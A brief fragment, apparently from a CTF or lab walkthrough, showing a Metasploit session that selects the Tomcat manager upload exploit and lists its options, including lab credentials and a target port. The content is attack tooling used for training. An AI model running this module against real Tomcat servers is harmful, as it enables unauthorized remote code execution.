 msf5 > use 63
msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword bubbles no The password for the specified username
HttpUsername bob no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 1234 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
nessus